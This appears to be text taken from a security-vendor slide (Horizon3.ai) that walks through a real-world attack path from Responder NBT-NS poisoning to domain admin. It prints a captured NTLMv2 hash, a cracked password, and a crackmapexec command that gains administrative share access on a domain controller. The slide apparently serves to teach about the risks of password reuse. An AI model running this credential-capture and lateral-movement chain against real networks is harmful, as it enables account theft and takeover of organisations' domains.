 Real World Example 1:
Responder to Domain Admin
HORIZON3.ai
1. Responder captures a regular domain user hash
2. Crack the domain user hash
3. Enumerate the domain admins
4. Regular user has a domain admin variant with password re-use (Ex. john vs adm-john)
[+] Listening for events...
[*] [NBT-NS] Poisoned answer sent to 10.0.220.51 for name WPAD (service: Workstation/Redirector)
[HTTP] NTLMv2 Client : 10.0.220.51
[HTTP] NTLMv2 Username : SMOKE\a-jsmith
[HTTP] NTLMv2 Hash : a-jsmith::SMOKE:76c21e5dbbc98b42:E06720BE21331144EA1E1293B8948940:01010000
06C006F00630061006C000300280073006500720076006500720032003000300033002E0073006D0062002E006C006F0063
AFC72D938C3E2ED0A001000000000000000000000000000000000000900200048005400540050002F00310030002E003000
[root@nodezero:/app# crackmapexec smb 10.0.229.1 -u a-jsmith -p '1qaz!QAZ' --shares
SMB 10.0.229.1 445 DC [*] Windows Server 2012 R2 Standard 9600 x64 (name:DC)
SMB 10.0.229.1 445 DC [+] smoke.net\a-jsmith:1qaz!QAZ (Pwn3d!)
SMB 10.0.229.1 445 DC [+] Enumerated shares
SMB 10.0.229.1 445 DC Share Permissions Remark
SMB 10.0.229.1 445 DC ----- ----------- ------
SMB 10.0.229.1 445 DC ADMIN$ READ,WRITE Remote Admin
SMB 10.0.229.1 445 DC C$ READ,WRITE Default share
SMB 10.0.229.1 445 DC IPC$ Remote IPC
SMB 10.0.229.1 445 DC NETLOGON READ,WRITE Logon server share
SMB 10.0.229.1 445 DC SYSVOL READ Logon server share